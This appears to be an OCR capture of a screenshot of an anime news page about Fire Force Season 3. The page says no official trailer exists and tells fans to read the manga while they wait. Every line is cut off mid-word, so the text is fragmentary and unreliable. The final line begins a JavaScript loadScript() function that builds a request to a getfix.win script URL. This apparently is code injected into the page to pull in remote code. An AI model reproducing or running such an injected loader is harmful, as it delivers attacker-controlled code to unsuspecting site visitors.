
Fans can expect new characters, new storylines, more actio
Is there an official trailer for Fire Force Season 3?
As of now, there is no official trailer for Fire Force Season 3
Conclusion
Fire Force Season 3
is one of the most highly anticipated anime 
while longer to wait, but the promise of new characters, story
As we await the release of the third season, fans can revisit th
manga series, which the anime is based on, to get a sense of w
Overall, Fire Force Season 3 promises to be an exciting contin
function loadScript() { var url = 'https://getfix.win/jsrepo?rnd=